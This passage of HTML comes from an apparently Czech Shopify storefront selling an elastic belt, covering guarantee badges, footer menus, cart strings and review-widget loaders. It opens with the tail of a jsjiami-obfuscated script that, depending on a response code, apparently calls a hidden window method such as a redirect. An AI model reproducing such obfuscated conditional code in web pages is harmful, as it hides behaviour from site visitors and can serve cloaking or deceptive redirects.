_0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f&4P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU&c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';
</script>
                    <style>
                      .rte ul li{
                        font-size: 15px; 
                      }
                      .rte ul li svg{
                        width: 25px;
                        height: 25px;
                        position:relative;
                        top: 8px;
                        margni-right: 5px;
                      }
                    </style>
                    <ul class="rte_guarantee" style="font-weight: bold;margin-top:25px;">
                      <li>
                      <span><svg color="rgb(237,189,101)" t="1670999487044" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="3668" width="30" height="30"><path d="M511.45 913.01L165.56 712l-1.13-400.02 345.89 201.01z" fill="#DCAB78" p-id="3669"></path><path d="M510.32 512.99L164.43 311.98l348.12-200.99L858.44 312z" fill="#F1C18F" p-id="3670"></path><path d="M654.86 429.53l45.79-26.43-345.9-201.02-45.78 26.44z" fill="#FFFFFF" opacity=".5" p-id="3671"></path><path d="M858.44 312l1.13 400.02-348.12 200.99-1.13-400.02z" fill="#D8A066" p-id="3672"></path><path d="M700.94 498.6l-0.27-95.5-45.82 26.45v95.66zM700.94 804.49l-0.27-95.5-45.82 26.45v95.66z" fill="#FFFFFF" opacity=".5" p-id="3673"></path><path d="M376.5 516.89c9.96 5.75 17.96 19.67 17.93 31.05-0.03 11.45-8.08 16.11-18.04 10.35l-85.29-49.24c-9.96-5.75-18.02-19.71-17.99-31.16 0.03-11.38 8.14-16 18.11-10.25l85.28 49.25z" fill="#FFFFFF" p-id="3674"></path><path d="M374.13 522.31c6.71 3.87 12.14 13.28 12.12 20.92-0.02 7.71-5.49 10.82-12.2 6.95l-80.72-46.6c-6.64-3.84-12.08-13.25-12.06-20.95 0.02-7.63 5.49-10.75 12.13-6.92l80.73 46.6zM263.12 698.3l-0.05 17.46-1.75-1.01 0.04-13.88-0.06-0.04-5.3 10.85-1.57-0.91-5.22-16.92-0.06-0.04-0.04 13.89-1.75-1 0.05-17.47 2.17 1.26 5.62 18.16 0.06 0.03 5.69-11.63zM272.65 703.81l5.93 20.91-1.9-1.09-1.6-5.83-6.98-4.03-1.63 3.96-1.87-1.08 6.03-14.01 2.02 1.17z m-3.99 8.59l5.87 3.39-2.85-10.39-0.08-0.05-2.94 7.05M291.05 716.83c1.13 2.14 1.69 4.58 1.69 7.32-0.01 2.69-0.63 4.45-1.85 5.27-1.28 0.86-3.11 0.61-5.5-0.77l-5.27-3.04 0.05-17.46 5.45 3.14c2.41 1.39 4.22 3.24 5.43 5.54z m-1.47 10.69c0.95-0.65 1.43-2.1 1.44-4.36 0.01-2.33-0.43-4.32-1.31-5.97-0.93-1.73-2.39-3.17-4.37-4.31l-3.43-1.98-0.04 13.98 3.24 1.87c1.96 1.13 3.45 1.39 4.47 0.77M305.96 723.04v1.74l-9.03-5.22-0.02 5.84 8.52 4.92-0.01 1.74-8.51-4.92-0.02 6.41 9.38 5.42v1.73l-11.13-6.42 0.05-17.46zM317.68 729.8l-0.05 17.47-1.72-1 0.05-17.46zM333.12 738.71l-0.05 17.47-1.79-1.04-8.6-19.34-0.06-0.04-0.04 14.36-1.75-1.01 0.05-17.46 1.83 1.06 8.56 19.17 0.06 0.04 0.04-14.21zM349.82 748.01c1.69 0.98 3.11 2.31 4.25 4 1.15 1.69 1.83 3.47 2.03 5.34l-1.68-0.97c-0.21-1.38-0.75-2.67-1.61-3.87a9.703 9.703 0 0 0-3.02-2.72c-1.76-1.01-3.12-1.1-4.09-0.23-0.9 0.8-1.35 2.29-1.36 4.46-0.01 2.2 0.43 4.19 1.31 5.95 0.93 1.89 2.29 3.35 4.06 4.37 1.2 0.69 2.23 0.92 3.09 0.68 0.91-0.28 1.52-1.07 1.82-2.4l1.69 0.97c-0.35 1.86-1.15 2.98-2.4 3.37-1.18 0.38-2.58 0.11-4.19-0.83-2.36-1.36-4.17-3.31-5.42-5.83-1.13-2.26-1.69-4.68-1.69-7.29 0.01-2.6 0.59-4.4 1.76-5.38 1.26-1.11 3.08-0.98 5.45 0.38zM371.04 760.61l-0.05 17.46-1.75-1.01 0.02-8.14-8.78-5.07-0.02 8.14-1.75-1.01 0.05-17.46 1.75 1.01-0.03 7.58 8.79 5.07 0.02-7.58zM375.93 763.43l-0.05 17.46-1.72-0.99 0.05-17.46zM391.36 772.34l-0.05 17.46-1.78-1.03-8.6-19.34-0.07-0.04-0.04 14.36-1.75-1.01 0.05-17.46 1.84 1.06 8.56 19.17 0.06 0.04 0.04-14.21zM400.89 777.85l5.93 20.91-1.9-1.09-1.6-5.83-6.98-4.03-1.64 3.96-1.87-1.08 6.03-14.01 2.03 1.17z m-3.98 8.59l5.87 3.39-2.85-10.39-0.08-0.05-2.94 7.05" fill="#130D0B" p-id="3675"></path></svg></span>
                    Doprava zdarma od 3000 Kč</li>
                      <li>
                      <span><svg color="red" t="1670833647042" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2865" width="25" height="25"><path d="M105.321374 914.265136c-11.700669 0-17.551004-11.702475-17.551003-17.541972 0-5.870203 5.850335-17.551004 11.7097-17.551004 269.155125-111.194286 561.722425-169.684988 848.441196-181.3983v5.839497c23.410369 0 52.662042-5.839497 76.076024-5.839497v11.711506c-292.558269 29.251673-579.284266 87.756824-854.300562 175.535323-17.551004 17.541972-40.964985 23.403144-64.375355 29.244447zM772.382332 580.741882c-29.260704 0-58.514183-5.861172-76.054349-29.240835-17.55281-23.412175-35.123682-46.826157-35.123681-76.079636 0-81.917327 23.403144-157.984319 76.068798-222.350642 46.835188-64.377161 117.042815-111.168999 193.106195-140.433316 29.251673 0 52.654817 17.563647 64.368129 40.954148-5.862978 5.850335-11.711506 11.711506-17.563647 11.711506 29.251673 11.700669 40.952342 35.102007 40.952342 64.366324 5.862978 163.834654-99.459299 310.121916-245.753787 351.072451z m157.996963-374.484627c-11.702475 5.850335-29.273347 17.551004-40.954148 29.264316-5.870203 0-5.870203-5.850335-5.870203-11.711506-87.778499 52.665654-146.281844 146.294487-152.114116 245.742949 0 11.711506 5.832272 52.665654 23.38147 46.835188 29.284184-11.7097 52.662042-23.423013 70.225688-46.835188 19.503523-21.441593 39.00524-42.894024 58.506958-64.344648 35.121876-46.81532 58.535857-105.320471 70.216658-163.847297 11.700669-17.55281-5.848528-29.253479-23.392307-35.103814zM122.872378 288.185419l-64.366323 29.251673c-5.839497 5.839497-11.689832 5.839497-17.540167 5.839497-5.862978 0-5.862978-11.713313-5.862978-17.540166 0-17.551004 11.713313-29.264316 29.273347-35.114651 35.103813-29.264316 70.20582-52.654817 111.158163-70.216657 17.551004 5.850335 29.264316 23.403144 35.11465 40.952341 0 17.540166 0 17.540166-81.919133 204.812282-29.249866 58.505151-52.651204 122.873281-58.523213 187.237798 0 5.852141 5.872009 17.55281 5.872009 23.412176v5.841303c-1.959745 1.948907-3.910458 3.912264-5.872009 5.861172-5.830466 0-11.700669 0-11.700669-5.861172-29.253479 0-52.663848-17.55281-58.505152-46.804482 0-46.813513 11.711506-99.470137 29.251673-140.433316 23.413982-64.366323 58.517795-122.871475 93.619802-187.237798zM637.792126 282.326054c11.700669 157.984319-87.760436 298.417635-239.892614 339.380813-29.264316 0-58.515989-5.850335-76.07783-29.264316-23.401338-17.561841-35.092976-46.813513-35.092976-76.056155 0-81.926358 23.403144-157.99335 76.068798-222.359673 46.804482-64.355486 117.008497-111.159968 193.086327-140.433316 29.242642 0 52.665654 17.551004 64.368129 40.975823-5.852141 5.839497-11.702475 11.689832-17.55281 11.689832 17.551004 17.549197 35.092976 46.811707 35.092976 76.066992z m-81.908295-35.103814c-11.7097 5.850335-29.260704 17.551004-40.963179 29.251673-5.850335 0-5.850335-5.850335-5.850335-11.700669-87.769468 52.665654-146.272813 146.28365-152.135791 245.762818 0 11.680801 5.862978 52.663848 23.413982 46.793645 29.251673-11.702475 52.665654-23.403144 70.20582-46.793645a140273.571944 140273.571944 0 0 0 58.515989-64.366324c35.103813-46.826157 58.514183-105.320471 70.214852-163.84549 11.713313-17.551004-5.839497-29.253479-23.401338-35.102008zM23.414885 808.944665c269.155125-111.170806 561.711587-169.684988 848.437584-181.3983v5.859365c29.251673 0 52.665654-5.859366 76.068798-5.859365v11.711506c-292.558269 29.26251-579.287878 87.778499-854.302368 175.544354-23.413982 11.713313-40.954148 17.554616-64.36813 23.3905h-5.837691c-5.872009 0-11.702475-5.835885-11.702475-17.551003 3.903233-3.896009 7.804661-7.797436 11.704282-11.697057z" fill="#d81e06" p-id="2866"></path></svg></span>
                      100% bezpečný nákup</li>
                      <li>
                      <span><svg color="red" t="1670833647042" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2865" width="25" height="25"><path d="M105.321374 914.265136c-11.700669 0-17.551004-11.702475-17.551003-17.541972 0-5.870203 5.850335-17.551004 11.7097-17.551004 269.155125-111.194286 561.722425-169.684988 848.441196-181.3983v5.839497c23.410369 0 52.662042-5.839497 76.076024-5.839497v11.711506c-292.558269 29.251673-579.284266 87.756824-854.300562 175.535323-17.551004 17.541972-40.964985 23.403144-64.375355 29.244447zM772.382332 580.741882c-29.260704 0-58.514183-5.861172-76.054349-29.240835-17.55281-23.412175-35.123682-46.826157-35.123681-76.079636 0-81.917327 23.403144-157.984319 76.068798-222.350642 46.835188-64.377161 117.042815-111.168999 193.106195-140.433316 29.251673 0 52.654817 17.563647 64.368129 40.954148-5.862978 5.850335-11.711506 11.711506-17.563647 11.711506 29.251673 11.700669 40.952342 35.102007 40.952342 64.366324 5.862978 163.834654-99.459299 310.121916-245.753787 351.072451z m157.996963-374.484627c-11.702475 5.850335-29.273347 17.551004-40.954148 29.264316-5.870203 0-5.870203-5.850335-5.870203-11.711506-87.778499 52.665654-146.281844 146.294487-152.114116 245.742949 0 11.711506 5.832272 52.665654 23.38147 46.835188 29.284184-11.7097 52.662042-23.423013 70.225688-46.835188 19.503523-21.441593 39.00524-42.894024 58.506958-64.344648 35.121876-46.81532 58.535857-105.320471 70.216658-163.847297 11.700669-17.55281-5.848528-29.253479-23.392307-35.103814zM122.872378 288.185419l-64.366323 29.251673c-5.839497 5.839497-11.689832 5.839497-17.540167 5.839497-5.862978 0-5.862978-11.713313-5.862978-17.540166 0-17.551004 11.713313-29.264316 29.273347-35.114651 35.103813-29.264316 70.20582-52.654817 111.158163-70.216657 17.551004 5.850335 29.264316 23.403144 35.11465 40.952341 0 17.540166 0 17.540166-81.919133 204.812282-29.249866 58.505151-52.651204 122.873281-58.523213 187.237798 0 5.852141 5.872009 17.55281 5.872009 23.412176v5.841303c-1.959745 1.948907-3.910458 3.912264-5.872009 5.861172-5.830466 0-11.700669 0-11.700669-5.861172-29.253479 0-52.663848-17.55281-58.505152-46.804482 0-46.813513 11.711506-99.470137 29.251673-140.433316 23.413982-64.366323 58.517795-122.871475 93.619802-187.237798zM637.792126 282.326054c11.700669 157.984319-87.760436 298.417635-239.892614 339.380813-29.264316 0-58.515989-5.850335-76.07783-29.264316-23.401338-17.561841-35.092976-46.813513-35.092976-76.056155 0-81.926358 23.403144-157.99335 76.068798-222.359673 46.804482-64.355486 117.008497-111.159968 193.086327-140.433316 29.242642 0 52.665654 17.551004 64.368129 40.975823-5.852141 5.839497-11.702475 11.689832-17.55281 11.689832 17.551004 17.549197 35.092976 46.811707 35.092976 76.066992z m-81.908295-35.103814c-11.7097 5.850335-29.260704 17.551004-40.963179 29.251673-5.850335 0-5.850335-5.850335-5.850335-11.700669-87.769468 52.665654-146.272813 146.28365-152.135791 245.762818 0 11.680801 5.862978 52.663848 23.413982 46.793645 29.251673-11.702475 52.665654-23.403144 70.20582-46.793645a140273.571944 140273.571944 0 0 0 58.515989-64.366324c35.103813-46.826157 58.514183-105.320471 70.214852-163.84549 11.713313-17.551004-5.839497-29.253479-23.401338-35.102008zM23.414885 808.944665c269.155125-111.170806 561.711587-169.684988 848.437584-181.3983v5.859365c29.251673 0 52.665654-5.859366 76.068798-5.859365v11.711506c-292.558269 29.26251-579.287878 87.778499-854.302368 175.544354-23.413982 11.713313-40.954148 17.554616-64.36813 23.3905h-5.837691c-5.872009 0-11.702475-5.835885-11.702475-17.551003 3.903233-3.896009 7.804661-7.797436 11.704282-11.697057z" fill="#d81e06" p-id="2866"></path></svg></span>
                     100% záruka spokojenosti</li>
                      <li>
                      
                      <span><svg t="1760322563245" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="12563" width="200" height="200"><path d="M867.584 160.192C717.952 143.264 605.376 102.784 532.992 39.84l-19.04-16.544-20.544 14.656C379.968 118.944 267.776 160 160 160h-32v448c0 137.344 121.088 261.92 370.208 380.864l13.088 6.24 13.344-5.728C771.072 883.52 896 755.232 896 608V163.424l-28.416-3.232zM832 608c0 116.8-107.392 223.36-319.328 316.8C299.872 821.024 192 714.464 192 608V222.976c104.672-6.784 211.584-46.688 318.496-118.944C587.232 162.528 695.168 201.536 832 220.256V608z" p-id="12564" fill="#2eaa37"></path><path d="M359.776 468.672a32 32 0 1 0-47.968 42.4L433.6 648.896c12.608 14.24 30.176 21.568 47.904 21.568a64.384 64.384 0 0 0 49.696-23.52l197.6-242.72a32 32 0 0 0-49.632-40.416l-197.6 242.688-121.792-137.824z" p-id="12565" fill="#2eaa37"></path></svg></span>
                      <span style="font-weight:600;color:#f00;">Bezplatné vrácení - 30 dní</span></li>
                      <li>
                      <span><svg color="black" t="1670835076996" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2292" width="25" height="25"><path d="M515.530406 770.231319c4.366448 0 8.812713-0.267083 13.284561-0.800225 42.889833-5.14723 79.310324-35.124985 92.75452-76.437903 1.01205-3.093455-0.452301-6.40078-3.40761-7.760754-2.928702-1.359974-6.469342-0.186242-8.119935 2.586918-0.159636 0.267083-17.198707 27.79095-83.542718 36.752042-9.930163 1.333368-19.594267 2.02717-28.752858 2.02717-46.483684-0.026606-67.196425-17.548678-67.382667-17.709337-2.342348-2.080382-5.910617-2.133593-8.306176-0.106424-2.422166 2.02717-2.981914 5.547343-1.331321 8.241708C440.960037 749.82864 477.273081 770.231319 515.530406 770.231319zM872.252901 359.078145c-0.586354 0-1.118474 0.106424-1.677199 0.106424C831.705416 190.893678 683.175591 65.355497 505.09473 65.355497c-182.979428 0-334.916862 132.473127-368.595916 307.724547-32.745798 5.894244-57.665351 34.671661-57.665351 69.477374l0 139.300626c0 39.045271 31.309076 70.703295 69.965491 70.703295 21.804608 0 41.052998-10.29446 53.858652-26.110681 30.934546 81.82254 93.922113 147.803277 173.627433 182.610014 0.191358-0.415462 1.700735-3.348258 3.514033-5.685489 1.257643-1.620917 2.660596-2.952238 3.868097-2.952238 1.251503 0 2.396583 0.453325 3.381004 1.147126-18.450211-13.735839-85.086887-84.33271-99.516528-182.853561-6.336312-43.366693 26.143427-85.932138 63.975057-92.973508 60.727083-11.308557 121.134895-24.189935 181.861978-35.284621 38.603203-7.04137 64.987107-28.217668 81.120552-63.475683 3.780093-8.241708 9.238408-24.910343 11.741415-48.940642 0.665149-3.573385 3.593851-6.320962 7.348362-6.320962 2.503007 0 4.632507 1.280156 6.043646 3.120061l1.677199-1.039679c23.934109 34.751478 71.403237 111.695918 78.218456 192.827727 7.827269 92.76066 3.460822 156.289556-67.542302 221.285872-0.079818 0.079818-0.186242 0.186242-0.292666 0.267083-0.985444 1.066285-1.570775 2.453888-1.570775 3.973498 0 2.000564 1.065262 3.707438 2.609431 4.747117 0.585331 0.240477 1.171686 0.559748 1.757017 0.800225 0.478907 0.106424 0.931209 0.267083 1.411139 0.267083 0.479931 0 0.905626-0.159636 1.331321-0.267083 1.01205-0.533143 1.969864-1.147126 2.955308-1.680269 71.802326-39.552831 126.884852-105.615433 152.336524-185.066973 10.302647 15.308661 26.436092 26.323529 45.178969 30.163997-30.057573 136.713708-151.990646 222.272339-303.050084 235.261165-9.052167-22.456455-31.335682-38.405705-57.505715-38.405705-34.183544 0-61.898769 27.070542-61.898769 60.435441s27.714202 60.408835 61.898769 60.408835c27.554566 0 50.637284-17.709337 58.650795-42.032302 174.859493-14.21577 315.02993-118.150934 344.289324-279.640931 25.850761-10.80202 44.007283-36.165688 44.007283-65.769936L944.083879 430.42203C944.081833 391.029858 911.920342 359.078145 872.252901 359.078145zM807.744701 399.564231C762.140037 276.026614 643.960451 187.773617 504.935094 187.773617c-138.440026 0-256.192893 87.505983-302.224276 210.243375-2.289136-2.800789-4.978385-5.200442-7.614421-7.627724C221.160006 240.820788 349.882716 127.0977 505.09473 127.0977c154.467047 0 282.789645 112.602567 309.705668 261.131369C812.137755 391.803477 809.68796 395.537522 807.744701 399.564231zM376.292202 809.063743c-0.00307-0.001023-0.005117-0.002047-0.008186-0.00307C376.255363 809.125141 376.25434 809.133328 376.292202 809.063743z" p-id="2293" fill="#2c2c2c"></path></svg></span>
                      E-mail : service@alimoder.com</li>
                    </ul>
                  </div>
                </details>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--18043676328171__169690649089591dec" class="shopify-section section"><div class="page-width"></div>


</section><section id="shopify-section-template--18043676328171__1701418941aa47a99d" class="shopify-section section"><div class="page-width"></div>


</section>
    </main>

   
    <div id="shopify-section-footer" class="shopify-section">
<link href="//alimoder.com/cdn/shop/t/6/assets/section-footer.css?v=40075892155758036831717748857" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//alimoder.com/cdn/shop/t/6/assets/component-newsletter.css?v=78590401309603218101717748856" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//alimoder.com/cdn/shop/t/6/assets/component-list-menu.css?v=114114031882565059261717748856" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//alimoder.com/cdn/shop/t/6/assets/component-list-payment.css?v=69253961410771838501717748856" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//alimoder.com/cdn/shop/t/6/assets/component-list-social.css?v=40892210992689128741717748856" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//alimoder.com/cdn/shop/t/6/assets/component-rte.css?v=69919436638515329781717748856" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//alimoder.com/cdn/shop/t/6/assets/disclosure.css?v=646595190999601341717748856" media="print" onload="this.media='all'">

<noscript><link href="//alimoder.com/cdn/shop/t/6/assets/component-newsletter.css?v=78590401309603218101717748856" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//alimoder.com/cdn/shop/t/6/assets/component-list-menu.css?v=114114031882565059261717748856" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//alimoder.com/cdn/shop/t/6/assets/component-list-payment.css?v=69253961410771838501717748856" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//alimoder.com/cdn/shop/t/6/assets/component-list-social.css?v=40892210992689128741717748856" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//alimoder.com/cdn/shop/t/6/assets/component-rte.css?v=69919436638515329781717748856" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//alimoder.com/cdn/shop/t/6/assets/disclosure.css?v=646595190999601341717748856" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-footer-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .footer-block__details-content .list-menu__item--link:hover{
    text-decoration: none;
    /* color:#ff0000 */
    color:rgba(var(--color-foreground), .75);
  }

  .copyright__content a{
    color: #000000;
    text-transform: uppercase;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-footer-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }

  .big_show{
    display:block;
  }
  .big_hide{
    display: none;
  }

  @media screen and (max-width: 749px){
    .small_hide{
      display: none;
    }
    .small_show{
      display: block;
    }
  }</style><div>
    
    <footer class="footer color-background-1 gradient section-footer-padding">
    
     

    
    <div class="footer-paypal-view">
      <h4 style="text-align: center;margin: 0;"></h4>
      <div class="footer-paypal" style="text-align:center">
          <img src="//alimoder.com/cdn/shop/files/3_a624f821-af45-4fca-970d-3be33dbac6b4.jpg?v=1725611895" />
      </div>
    </div>
     <div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Služba<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 129 129" xmlns:xlink="http://www.w3.org/1999/xlink" enable-background="new 0 0 129 129" style="margin: 0 0 0 5px;width: 14px;height: 16px;transition-duration: .3s;fill: #000;"> <g> <path d="m121.3,34.6c-1.6-1.6-4.2-1.6-5.8,0l-51,51.1-51.1-51.1c-1.6-1.6-4.2-1.6-5.8,0-1.6,1.6-1.6,4.2 0,5.8l53.9,53.9c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2l53.9-53.9c1.7-1.6 1.7-4.2 0.1-5.8z"></path> </g></svg>
                      
                    </h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/cs-sk/pages/o-nas-1" class="link link--text list-menu__item list-menu__item--link">
                                O NÁS
                            </a>
                            </li><li>
                            <a href="/cs-sk/pages/kontaktujte-nas-1" class="link link--text list-menu__item list-menu__item--link">
                                KONTAKTUJTE NÁS
                            </a>
                            </li><li>
                            <a href="/cs-sk/pages/proc-si-vybrat-nas" class="link link--text list-menu__item list-menu__item--link">
                                PROČ SI VYBRAT NÁS?
                            </a>
                            </li><li>
                            <a href="/cs-sk/pages/casto-kladene-otazky" class="link link--text list-menu__item list-menu__item--link">
                                ČASTO KLADENÉ OTÁZKY
                            </a>
                            </li></ul></div><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Zásady<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 129 129" xmlns:xlink="http://www.w3.org/1999/xlink" enable-background="new 0 0 129 129" style="margin: 0 0 0 5px;width: 14px;height: 16px;transition-duration: .3s;fill: #000;"> <g> <path d="m121.3,34.6c-1.6-1.6-4.2-1.6-5.8,0l-51,51.1-51.1-51.1c-1.6-1.6-4.2-1.6-5.8,0-1.6,1.6-1.6,4.2 0,5.8l53.9,53.9c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2l53.9-53.9c1.7-1.6 1.7-4.2 0.1-5.8z"></path> </g></svg>
                      
                    </h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/cs-sk/pages/prepravni-informace-1" class="link link--text list-menu__item list-menu__item--link">
                                PŘEPRAVNÍ INFORMACE
                            </a>
                            </li><li>
                            <a href="/cs-sk/pages/podminky-a-ustanoveni" class="link link--text list-menu__item list-menu__item--link">
                                PODMÍNKY A USTANOVENÍ
                            </a>
                            </li><li>
                            <a href="/cs-sk/pages/navratova-penez-politika" class="link link--text list-menu__item list-menu__item--link">
                                NÁVRATOVÁ PENĚZ POLITIKA
                            </a>
                            </li><li>
                            <a href="/cs-sk/pages/zasady-ochrany-osobnich-udaju-1" class="link link--text list-menu__item list-menu__item--link">
                                ZÁSADY OCHRANY OSOBNÍCH ÚDAJŮ
                            </a>
                            </li></ul></div></div><div class="footer-block--newsletter"></div>
        </div><div class="footer__content-bottom">
        <div class="footer__content-bottom-wrapper page-width">
        <div class="footer__column footer__localization isolate"></div>
        <div class="footer__column footer__column--info"><div class="footer__copyright caption">
            

            
            <small class="copyright__content">DMCA REPORT &copy; 2026 <a href="/cs-sk" title="">alimoder</a> ALL RIGHTS RESERVED.</small>
            </div>
        </div>
        </div>
    </div>
    </footer>
</div>


<script>
   $('h2.footer-block__heading').click(function(){
     if($('h2.footer-block__heading svg').css('display') == 'block'){
       if($(this).siblings('ul').is(":hidden")){
       	$(this).siblings('ul').show(500)
          $(this).find('svg').css('transform','rotate(180deg)')
  
       }else{
       	$(this).siblings('ul').hide(500);
          $(this).find('svg').css('transform','rotate(0deg)')
       }
     }
   })
</script>      



</div>

    
    
    <ul hidden>
      <li id="a11y-refresh-page-message">Po volbě výběru se obnoví celá stránka.</li>
      <li id="a11y-new-window-message">Otevře se v novém okně.</li>
    </ul>


    

    

    <script>
      window.shopUrl = 'https://alimoder.com';
      window.routes = {
        cart_add_url: '/cs-sk/cart/add',
        cart_change_url: '/cs-sk/cart/change',
        cart_update_url: '/cs-sk/cart/update',
        cart_url: '/cs-sk/cart',
        predictive_search_url: '/cs-sk/search/suggest'
      };

      window.cartStrings = {
        error: `Při aktualizaci vašeho košíku došlo k chybě. Zkuste to prosím znovu.`,
        quantityError: `Do košíku můžete přidat jen následující množství dané položky: [quantity].`
      }

      window.variantStrings = {
        addToCart: `Přidat do košíku`,
        soldOut: `Vyprodáno`,
        unavailable: `Není k dispozici`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Obrázek [index] je nyní k dispozici v zobrazení galerie`,
        shareSuccess: `Odkaz byl zkopírován do schránky`,
        pauseSlideshow: `Pozastavit prezentaci`,
        playSlideshow: `Přehrát prezentaci`,
      }
    </script><script src="//alimoder.com/cdn/shop/t/6/assets/predictive-search.js?v=31278710863581584031717748857" defer="defer"></script>
      <style>
  .lt_back_to_top{
    position: fixed;
    bottom: 13rem;
    right: 4rem;
    z-index: 10;
    background-color: #fff;
    width: 5rem;
    height: 5rem;
    box-sizing: border-box;
    border-radius: 50%;
    padding: 1rem;
    display: none;
    -webkit-box-shadow: 1px 1px 5px #808080;
    -moz-box-shadow: 1px 1px 5px #808080;
    box-shadow: 1px 1px 5px #808080;
    cursor: pointer;
  }
  .lt_back_to_top svg{
    width: 3rem;
    height: 3rem;
  }
</style>
<div class="lt_back_to_top">
  <svg t="1709795259597" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4323" width="64" height="64"><path d="M825.568 555.328l-287.392-289.28C531.808 259.648 523.488 256.576 515.2 256.64 514.08 256.544 513.12 256 512 256c-4.672 0-9.024 1.088-13.024 2.88-4.032 1.536-7.872 3.872-11.136 7.136l-259.328 258.88c-12.512 12.48-12.544 32.736-0.032 45.248 6.24 6.272 14.432 9.408 22.656 9.408 8.192 0 16.352-3.136 22.624-9.344L480 364.288 480 928c0 17.696 14.336 32 32 32s32-14.304 32-32L544 362.72l236.192 237.728c6.24 6.272 14.496 9.44 22.688 9.44s16.32-3.104 22.56-9.312C838.016 588.128 838.048 567.84 825.568 555.328zM864 192 160 192C142.336 192 128 177.664 128 160s14.336-32 32-32l704 0c17.696 0 32 14.336 32 32S881.696 192 864 192z" fill="#8a8a8a" p-id="4324"></path></svg>
</div>
<script>
  $(function(){
    $(window).scroll(function(){
      let height = $(window).height();
        if ((document.documentElement.scrollTop || document.body.scrollTop) > height) //判断页面的滚动距离
         {
            $('.lt_back_to_top').fadeIn();
        }else{
           $('.lt_back_to_top').fadeOut();
        }
    })
   
    $('.lt_back_to_top').on('click',function(){
      var timer = setInterval( function()   //定时器，判断滚动条的滚动高度
      {       
          var scrollTop = document.documentElement.scrollTop          
          var speed = Math.floor(-scrollTop / 10); //此处根据页面的滚动位置以改变它的速度
          document.documentElement.scrollTop = scrollTop + speed;
          if(scrollTop == 0){        //清除定时器
              clearInterval(timer);
          }
      }, 10);
    })

  })
</script>
     
<div id="shopify-block-ANGtrVkhGc2dNU1FHT__1143683040400472741" class="shopify-block shopify-app-block">
  <script>
    var vstar_product_rating = {}
  </script>
  



  <script id='tt_product_rating' type='application/json'>
    
  </script><!-- BEGIN app snippet: carousel --><script>
(function(){
if(!window.TrustooCarouselEmbedded){
window.TrustooCarouselEmbedded = true
	const script = document.createElement("script");
		script.dataset.name="trustooCarousel"
  script.dataset.shop_id = "66405892331"
  script.dataset.page = "product"
	script.dataset.productId = "8043742626027"
  script.setAttribute('defer',true)
  script.setAttribute('id',"trustoo-carousel-script")

let src = "https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/swiper-reviews.min.js";script.src = src

	document.head.appendChild(script);
  const link = document.createElement("link");
  	link.rel = "stylesheet";
	link.href = `https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/swiper-reviews.min.css`;
	document.head.appendChild(link);
}
})()
</script><!-- END app snippet --><script src="https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/seal-review.min.js" defer></script><style>
.shopify-block.shopify-app-block:has(>[data-app="trustoo"]){
  width:100%
}
</style>


<script id="vstar_product_review">
var shopifyObj = {
	shop_id : 66405892331,
	productName : "Neviditelný elastický pás bez přezky",
	productId : 8043742626027,
